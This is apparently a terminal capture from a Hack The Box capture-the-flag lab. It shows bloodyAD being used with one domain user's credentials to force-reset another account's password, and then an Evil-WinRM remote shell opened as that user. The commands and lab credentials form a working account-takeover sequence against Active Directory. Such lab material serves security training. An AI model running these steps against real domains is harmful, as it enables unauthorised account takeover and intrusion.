 ┌──(czr㉿theHound)-[~/…/Retake/Enum/LDAP/Bloodhound]
└─$ bloodyAD --host 10.129.232.75 -d puppy.htb -u ant.edwards -p Antman2025! set password adam.silver Password123!
[+] Password changed successfully!
┌──(czr㉿theHound)-[~/…/Retake/Enum/LDAP/Bloodhound]
└─$ evil-winrm -i 10.129.232.75 -u adam.silver -p Password123!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents>